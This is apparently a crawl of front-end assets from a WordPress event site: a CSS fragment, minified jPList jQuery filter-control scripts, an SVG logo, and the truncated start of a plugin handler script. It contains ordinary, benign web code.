        padding: 0 10px;
    }
    
    div#top_section div#dewscription_section .form-group-wrap {
        max-width: 500px;
        margin: 25px auto;
    }

}


@media screen and (min-width:100px) and (max-width:767px){
.staff-list-back .box01_cnt{margin-bottom:25px;}

.container, .container-fluid{width:100% !important;}



}


@media screen and (min-width:768px) and (max-width:1024px){
.jet-nav > .jet-nav__item{margin:0px 0px 0px 20px !important}
.menu-item-link-top .jet-nav-link-text{font-size:14px !important;}
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1
body_size: 17892
content:
/**
* jPList - jQuery Data Grid Controls 0.0.6 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var d=function(a,c){var b,h=[],d,e,f;b=a.$control.data("storage-status");c&&b||a.params.$buttons.each(function(a,k){d=jQuery(k);(f=c?"true"===d.attr("data-selected"):d.data("selected")||!1)&&(e=d.attr("data-path"))&&h.push(e)});return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,{pathGroup:h,filterType:"pathGroup"},a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c){var b,d;a.params.$buttons.each(function(a,k){if(b=jQuery(k).attr("data-path"))d=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),c.push(d)})},e=function(a,c,b){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(c.data&&c.data.pathGroup&&jQuery.isArray(c.data.pathGroup)&&0<c.data.pathGroup.length)for(var e=0;e<c.data.pathGroup.length;e++)b=c.data.pathGroup[e],d=a.params.$buttons.filter('[data-path="'+b+'"]'),0<d.length&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){a.params.$buttons.on("click",
function(){var c,b;c=jQuery(this);"multiple"===a.params.mode?(b=c.data("selected")||!1,c.data("selected",!b)):(a.params.$buttons.data("selected",!1),c.data("selected",!0));a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(a){var c;"multiple"===a.params.mode?a.params.$buttons.each(function(){var c=jQuery(this),b;b="true"===c.attr("data-selected");a.options.deepLinking&&(b=!1);c.data("selected",b)}):(a.params.$buttons.data("selected",!1),c=
a.params.$buttons.filter('[data-selected="true"]'),c=0<c.length?c.eq(0):a.params.$buttons.eq(0),c.data("selected",!0),c.attr("data-selected",!0),c.trigger("click"))},c=function(c){c.params={$buttons:c.$control.find("[data-button]"),mode:c.$control.attr("data-mode")||"multiple"};a(c);b(c);return jQuery.extend(this,c)};c.prototype.getStatus=function(a){return d(this,a)};c.prototype.getDeepLink=function(){var a="",c="",b;if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.pathGroup&&0<b.data.pathGroup.length)){for(var e=
0;e<b.data.pathGroup.length;e++)a=b.data.pathGroup[e],0<e&&(c+=this.options.delimiter2),c+=a;a=this.name+this.options.delimiter0+"selected="+c}return a};c.prototype.getStatusByDeepLink=function(a,c){var b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&"selected"===a&&(b.data.pathGroup=c.split(this.options.delimiter2)));return b};c.prototype.getPaths=function(a){f(this,a)};c.prototype.setStatus=function(a,c){e(this,a,c)};jQuery.fn.jplist.ui.controls.ButtonFilterGroup=function(a){return new c(a)};jQuery.fn.jplist.controlTypes["button-filter-group"]=
{className:"ButtonFilterGroup",options:{}}})();(function(){var d=function(a,b){var c,k="";(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)&&(k="path");c={path:a.$control.attr("data-path"),filterType:k,selected:c};return new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{selected:"true"===a.$control.attr("data-selected")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,k;this.inDeepLinking&&(c=d(this,!1),c.data&&(k="selected"===a&&"true"===b))&&(c.data.selected=
k,c.data.filterType="path");return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-filter"]={className:"ButtonFilter",
options:{}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO=function(d,f,e,a,b){return{path:d,ignore:e,value:f,selected:a,mode:b,filterType:"TextFilter"}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO=function(d,f){return{textAndPathsGroup:d,ignore:f,filterType:"textFilterPathGroup"}}})();(function(){var d=function(a,b){var g,d=[];g=null;g="";a.controlOptions&&a.controlOptions.ignore&&(g=a.controlOptions.ignore);a.params.$buttons.each(function(a,c){var g=jQuery(c),e;e=b?"true"===g.attr("data-selected"):g.data("selected")||!1;d.push({selected:e,text:g.data("dataText"),path:g.data("dataPath"),mode:g.data("dataMode")||"contains"})});g=new jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO(d,g);return g=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,g,a.inStorage,a.inAnimation,
a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){var g,d,e;a.params.$buttons.each(function(a,c){g=jQuery(this);if(d=g.attr("data-path"))e=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,"text"),b.push(e)})},e=function(a,b,g){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(b.data&&b.data.textAndPathsGroup&&jQuery.isArray(b.data.textAndPathsGroup)&&0<b.data.textAndPathsGroup.length)for(var e=0;e<b.data.textAndPathsGroup.length;e++)g=
b.data.textAndPathsGroup[e],d=a.params.$buttons.filter('[data-path="'+g.path+'"][data-text="'+g.text+'"]'),0<d.length&&g.selected&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){var b;a.params.$buttons.on("click",function(){var g=jQuery(this);b=g.data("selected")||!1;g.data("selected",!b);a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(c){c.params={$buttons:c.$control.find("[data-button]")};c.params.$buttons.each(function(){var a=
jQuery(this),b;b="true"===a.attr("data-selected");c.options.deepLinking&&(b=!1);a.data("selected",b);a.data("dataPath",a.attr("data-path"));a.data("dataText",a.attr("data-text"));a.data("dataMode",a.attr("data-mode")||"contains")});a(c);return jQuery.extend(this,c)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,g,e=[];if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.textAndPathsGroup&&0<b.data.textAndPathsGroup.length)){for(var h=0;h<b.data.textAndPathsGroup.length;h++)g=
b.data.textAndPathsGroup[h],g.selected&&e.push(g.text+this.options.delimiter3+g.path);0<e.length&&(a=this.name+this.options.delimiter0+"selected="+e.join(this.options.delimiter2))}return a};b.prototype.getStatusByDeepLink=function(a,b){var g=null,e,h;if(this.inDeepLinking&&(g=d(this,!1),g.data&&"selected"===a)){g.data.textAndPathsGroup=[];e=b.split(this.options.delimiter2);for(var f=0;f<e.length;f++)h=e[f].split(this.options.delimiter3),2===h.length&&g.data.textAndPathsGroup.push({selected:!0,text:h[0],
path:h[1]})}return g};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,b){e(this,a,b)};jQuery.fn.jplist.ui.controls.ButtonTextFilterGroup=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["button-text-filter-group"]={className:"ButtonTextFilterGroup",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){var d=function(a,b){var c;c=null;var d="",g="";a.controlOptions&&a.controlOptions.ignore&&(d=a.controlOptions.ignore);g=(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)?a.params.dataText:"";c=new jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO(a.params.dataPath,g,d,c,a.params.dataMode||"contains");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=
!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={selected:"true"===a.$control.attr("data-selected"),dataPath:a.$control.attr("data-path"),dataText:a.$control.attr("data-text"),dataMode:a.$control.attr("data-mode")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&
(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,e;this.inDeepLinking&&(c=d(this,!1),c.data&&(e="selected"===a&&"true"===b))&&(c.data.selected=e,c.data.value=this.params.dataText);return c};e.prototype.getPaths=function(a){var b;this.params.dataPath&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(b))};e.prototype.setStatus=function(a,
b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonTextFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-text-filter"]={className:"ButtonTextFilter",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO=function(d){return{pathGroup:d,filterType:"pathGroup"}}})();(function(){var d=function(a,b){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,c){var d=jQuery(c);f=b?d.data("selected-on-start")||!1:d.get(0).checked;d=d.attr("data-path");f&&d&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO(e);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){a.params.$checkboxes.each(function(a,c){var d;if(d=jQuery(this).attr("data-path"))d=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,
"text"),b.push(d)})},e=function(a,b,d){var e;a.params.$checkboxes.each(function(a,b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(b.data&&b.data.pathGroup&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)for(var f=0;f<b.data.pathGroup.length;f++)d=b.data.pathGroup[f],e=a.params.$checkboxes.filter('[data-path="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},a=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,
!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(b){b.params={$checkboxes:b.$control.find("[data-path]")};b.params.$checkboxes.each(function(){var a=jQuery(this),d;d=a.get(0).checked;b.options.deepLinking&&(d=!1);a.data("selected-on-start",d);a.data("mode",a.attr("data-mode")||"contains")});a(b);return jQuery.extend(this,b)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,e="";if(this.inDeepLinking&&(b=d(this,!1),
b.data&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)){for(a=0;a<b.data.pathGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=b.data.pathGroup[a];a=this.name+this.options.delimiter0+"pathGroup="+e}return a};b.prototype.getStatusByDeepLink=function(a,b){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"pathGroup"===a&&(f=b.split(this.options.delimiter2),0<f.length&&(e.data.pathGroup=f)));return e};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,
b){e(this,a,b)};jQuery.fn.jplist.ui.controls.CheckboxGroupFilter=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["checkbox-group-filter"]={className:"CheckboxGroupFilter",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO=function(d,f,e,a,b){return{textGroup:d,logic:f,path:e,ignoreRegex:a,mode:b,filterType:"textGroup"}}})();(function(){var d=function(a,c){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,b){var d=jQuery(b);f=c?d.data("selected-on-start")||!1:d.get(0).checked;(d=d.val())&&f&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO(e,a.params.dataLogic,a.params.dataPath,a.params.ignore);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c,d){var e;a.params.$checkboxes.each(function(a,
b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(c.data&&c.data.textGroup&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)for(var f=0;f<c.data.textGroup.length;f++)d=c.data.textGroup[f],e=a.params.$checkboxes.filter('[value="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},e=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},a=function(a){a.params=
{$checkboxes:a.$control.find('input[type="checkbox"]'),dataPath:a.$control.attr("data-path"),dataLogic:a.$control.attr("data-logic")||"or",ignore:""};a.controlOptions&&a.controlOptions.ignore&&(a.params.ignore=a.controlOptions.ignore);a.params.$checkboxes.each(function(){var c=jQuery(this),d;d=c.get(0).checked;a.options.deepLinking&&(d=!1);c.data("selected-on-start",d)});e(a);return jQuery.extend(this,a)};a.prototype.getStatus=function(a){return d(this,a)};a.prototype.getDeepLink=function(){var a=
"",c,e="";if(this.inDeepLinking&&(c=d(this,!1),c.data&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)){for(a=0;a<c.data.textGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=c.data.textGroup[a];a=this.name+this.options.delimiter0+"textGroup="+e}return a};a.prototype.getStatusByDeepLink=function(a,c){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"textGroup"===a&&(f=c.split(this.options.delimiter2),0<f.length&&(e.data.textGroup=f)));return e};a.prototype.getPaths=function(a){var c;
this.params.dataPath&&(c=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(c))};a.prototype.setStatus=function(a,c){f(this,a,c)};jQuery.fn.jplist.ui.controls.CheckboxTextFilter=function(b){return new a(b)};jQuery.fn.jplist.controlTypes["checkbox-text-filter"]={className:"CheckboxTextFilter",options:{ignore:""}}})();(function(){var d=function(a,b){var c=null,d;d=b?a.params.initialSelected||!1:a.$control.get(0).checked;c={path:a.$control.attr("data-path"),type:"TextFilter",filterType:"path",selected:d};d||(c.filterType="");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{initialSelected:a.$control.get(0).checked||!1};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!0),c.data&&"selected"===a&&(c.data.selected=!0));return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){this.$control.get(0).checked=a.data.selected||!1};e.prototype.setByDeepLink=function(a){this.observer.trigger(this.observer.events.statusChanged,[d(this,!1)])};jQuery.fn.jplist.ui.controls.RadioButtonsFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["radio-buttons-filters"]={className:"RadioButtonsFilter",options:{}}})();(function(){var d=function(a,b){var c,d=null;c=b?"true"===a.$control.attr("data-selected"):a.params.selected;a.params.path&&(c=c?{path:a.params.path,type:"number",filterType:"range",min:0,max:0,prev:a.params.prev,next:a.params.next,selected:c}:{path:a.params.path,filterType:"",selected:c},d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking));return d},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;
a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={path:a.$control.attr("data-path"),prev:Number(a.$control.attr("data-min")),next:Number(a.$control.attr("data-max")),selected:"true"===a.$control.attr("data-selected")};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+
"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!1),c.data&&"selected"===a&&"true"===b&&(c.data={path:this.params.path,type:"number",filterType:"range",min:0,max:0,prev:this.params.prev,next:this.params.next,selected:!0}));return c};e.prototype.getPaths=function(a){var b;this.params.path&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.path,"number"),a.push(b))};e.prototype.setStatus=function(a,b){this.inStorage&&
b&&this.$control.data("storage-status",a);(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.RangeSliderToggleFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["range-filter"]={className:"RangeSliderToggleFilter",options:{}}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://stagefest.live/wp-content/uploads/2019/07/logo.svg
body_size: 4987
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 276.7 75" style="enable-background:new 0 0 276.7 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M45.9,57.1c0.8,0.8,1.6,1.7,2.4,2.5c0.2,0.2,0.2,0.4,0,0.6c-2.8,2.6-5.9,4.7-9.5,6.2
		c-7.2,2.9-14.5,3.1-21.9,0.6c-4.4-1.5-8.2-3.9-11.5-7.1c-0.3-0.3-0.3-0.4,0-0.7c1.6-1.5,3.2-3.1,4.8-4.7c0.3-0.3,0.4-0.3,0.7,0
		c5,4.7,10.9,6.9,17.7,6.5c5.4-0.3,10.1-2.4,14.1-6.1c0.3-0.3,0.5-0.4,0.8,0C44.3,55.5,45.1,56.3,45.9,57.1z"/>
	<path class="st0" d="M46.2,19.2c-0.8,0.8-1.6,1.6-2.4,2.3c-0.3,0.3-0.4,0.3-0.7,0c-6-5.7-13.1-7.7-21.2-6c-4,0.8-7.5,2.8-10.5,5.6
		c-0.3,0.3-0.5,0.4-0.8,0C9,19.6,7.4,18,5.9,16.5c-0.3-0.3-0.3-0.4,0-0.7c5.7-5.3,12.4-8.1,20.2-8.4c5.6-0.2,10.8,1.1,15.7,3.7
		c2.5,1.4,4.8,3.1,6.9,5.1c0.3,0.2,0.3,0.4,0,0.7C47.8,17.6,47,18.4,46.2,19.2z"/>
	<g>
		
			<image style="overflow:visible;opacity:0.75;" width="46" height="46" xlink:href="FEF23D4B.png"  transform="matrix(1 0 0 1 4 15)">
		</image>
		<g>
			<radialGradient id="SVGID_1_" cx="27.0377" cy="37.9353" r="7.6957" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#ED2471"/>
				<stop  offset="1" style="stop-color:#FF0057"/>
			</radialGradient>
			<path class="st1" d="M21.7,32.5c3-3,7.8-3,10.8,0.1c3.1,3.1,3,7.9-0.1,10.9c-3,3-7.8,2.9-10.8-0.1C18.6,40.3,18.6,35.5,21.7,32.5
				z"/>
		</g>
	</g>
	<path class="st0" d="M37.7,48.9c0.8,0.8,1.5,1.6,2.3,2.3c0.3,0.3,0.3,0.4,0,0.7c-3.6,3.3-7.9,5-12.8,5.1c-3.9,0.1-7.5-1-10.7-3.1
		c-1-0.7-2-1.5-2.9-2.3c-0.3-0.2-0.3-0.4,0-0.7c1.6-1.6,3.2-3.1,4.8-4.7c0.3-0.3,0.5-0.2,0.7,0c2.5,2.3,5.4,3.3,8.8,3
		c2.5-0.2,4.7-1.2,6.6-2.9c0.4-0.3,0.5-0.3,0.8,0C36.2,47.3,37,48.1,37.7,48.9z"/>
	<path class="st0" d="M16.3,27.1c-0.8-0.8-1.6-1.6-2.3-2.4c-0.3-0.3-0.3-0.4,0-0.7c3.3-3,7.2-4.7,11.7-5.1c4.2-0.3,8.2,0.7,11.8,3
		c1.1,0.7,2.1,1.5,3,2.4c0.2,0.2,0.2,0.4,0,0.6c-1.6,1.6-3.2,3.2-4.9,4.8c-0.2,0.2-0.4,0.2-0.6,0c-2.5-2.3-5.4-3.3-8.8-3.1
		c-2.6,0.2-4.9,1.1-6.8,2.9c-0.3,0.3-0.5,0.2-0.8,0C17.8,28.6,17.1,27.8,16.3,27.1z"/>
</g>
<g>
	<path class="st2" d="M61,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7c-0.7,0.4-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3c-0.8-1-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C63.8,30.8,62.4,30.2,61,29.7z"/>
	<path class="st2" d="M69.2,24.9h21.4v4.5h-8.2v21.7h-5.1V29.3h-8.2V24.9z"/>
	<path class="st2" d="M110.9,51.1l-2.3-5.5H95.8l-2.3,5.5h-5.2l11.5-26.2h5.2l11.3,26.2H110.9z M97.6,41.2h9.2l-4.6-11L97.6,41.2z"
		/>
	<path class="st2" d="M136.6,38.1h4.4v10c-1.4,1-3,1.9-4.9,2.5c-1.9,0.6-3.7,1-5.5,1c-2.6,0-4.9-0.6-7-1.8c-2.1-1.2-3.8-2.8-5-4.9
		s-1.8-4.3-1.8-6.8c0-2.5,0.6-4.8,1.9-6.8c1.2-2,3-3.6,5.1-4.8c2.2-1.2,4.5-1.8,7.2-1.8c1.9,0,3.7,0.3,5.5,1
		c1.8,0.7,3.4,1.6,4.7,2.8l-2.8,3.7c-1-0.9-2.2-1.7-3.5-2.2c-1.3-0.5-2.6-0.8-3.9-0.8c-1.6,0-3.2,0.4-4.5,1.2
		c-1.4,0.8-2.5,1.9-3.3,3.2c-0.8,1.4-1.2,2.9-1.2,4.5c0,1.6,0.4,3.2,1.2,4.5c0.8,1.4,1.9,2.5,3.3,3.3s2.9,1.2,4.6,1.2
		c0.9,0,1.8-0.1,2.8-0.4c1-0.3,1.9-0.7,2.8-1.2V38.1z"/>
	<path class="st2" d="M146.8,24.9H166v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M180.7,24.9h18.1l0,4.4h-13v7.1h11.9v4.4h-11.9v10.4h-5V24.9z"/>
	<path class="st2" d="M202.5,24.9h19.2v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M239.6,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7s-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3s-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C242.4,30.8,241,30.2,239.6,29.7z"/>
	<path class="st2" d="M247.8,24.9h21.4v4.5H261v21.7H256V29.3h-8.2V24.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.textbox-filter.min.js?ver=6.0.1
body_size: 2170
content:
/**
* jPList - jQuery Data Grid Controls 0.0.6 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){jQuery.fn.jplist.ui.controls.TextboxDTO=function(d,f,b,a){return{path:d,ignore:b,value:f,mode:a,filterType:"TextFilter"}}})();(function(){var d=function(a,c){var e,b;e=a.$control.attr("data-path");b=c?a.$control.attr("value")||"":a.$control.val();e=new jQuery.fn.jplist.ui.controls.TextboxDTO(e,b,a.params.ignore,a.params.mode);return new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,e,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){if(a.params.$button&&0<a.params.$button.length)a.params.$button.on("click",function(c){c.preventDefault();a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,
[!1]);return!1});else a.$control.on(a.params.eventName,function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(a){a.params={path:a.$control.attr("data-path"),dataButton:a.$control.attr("data-button"),mode:a.$control.attr("data-mode")||"contains",ignore:a.$control.attr("data-ignore")||"[~!@#$%^&*()+=`'\"/\\_]+",eventName:a.$control.attr("data-event-name")||"keyup",$button:null};a.$control.val(a.$control.attr("value")||"");a.params.dataButton&&
(a.params.$button=jQuery(a.params.dataButton));f(a);return jQuery.extend(this,a)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",c;this.inDeepLinking&&(c=d(this,!1),c.data&&""!==jQuery.trim(c.data.value)&&(a=this.name+this.options.delimiter0+"value="+c.data.value));return a};b.prototype.getStatusByDeepLink=function(a,c){var b=null;this.inDeepLinking&&(b=d(this,!0),b.data&&"value"===a&&(b.data.value=c));return b};b.prototype.getPaths=function(a){var b;
b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.path,null);a.push(b)};b.prototype.setStatus=function(a,b){a.data&&(a.data.value||(a.data.value=""),this.$control.val(a.data.value))};jQuery.fn.jplist.ui.controls.Textbox=function(a){return new b(a)};jQuery.fn.jplist.controlTypes.textbox={className:"Textbox",options:{}}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0
body_size: 2664
content:
(function($) {
this.WCL_Easycast = function() { 
	this.params = {};
	this.response;
	this.callback;
	this.debug = true;
	this.errors = false;
	this.lasterror = null;
};

